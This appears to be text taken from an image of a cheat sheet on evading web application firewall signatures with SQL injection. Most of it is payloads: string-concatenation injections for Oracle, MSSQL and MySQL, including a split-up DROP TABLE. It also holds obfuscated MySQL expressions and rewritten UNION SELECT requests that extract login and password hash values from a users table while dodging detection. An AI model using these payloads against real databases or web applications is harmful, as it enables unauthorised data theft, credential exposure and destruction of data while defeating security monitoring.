 String Concatenation
Split instructions to avoid signature
detection using execution commands that
allows for the concatenation of text in a
database server
Oracle: '; EXECUTE IMMEDIATE 'SEL'
|| 'ECT US' || 'ER'
MSSQL: '; EXEC ('DRO' + 'P T' +
'AB' + 'LE')
Compose SQL statement by concatenating
strings instead of a parameterized query
MySQL: '; EXECUTE
CONCAT('INSE','RT US','ER')
Obfuscated Code
Examples of obfuscated codes for the string “qwerty”
Reverse(concat(if(1,char(121),2),0x74,right(left(0x567210,2),1)
, lower(mid('TEST',2,1)),replace(0x7074,'pt','w'),
char(instr(123321,33)+110)))
Concat(unhex(left(crc32(31337),3)-400),unhex(ceil(atan(1)*100-
2)), unhex(round(log(2)*100)-
4),char(114),char(right(cot(31337),2)+54), char(pow(11,2)))
An example of bypassing signatures (obfuscated code for
request)
The following request corresponds to the application signature:
/?id=1+union+(select+1,2+from+test.users)
The signatures can be bypassed by modifying the above request as
follows:
/?id=(1)unIon(selEct(1),mid(hash,1,32)from(test.users))
/?id=1+union+(sELect'1',concat(login,hash)from+test.users)
/?id=(1)union(((((((select(1),hex(hash)from(test.users)))))
)))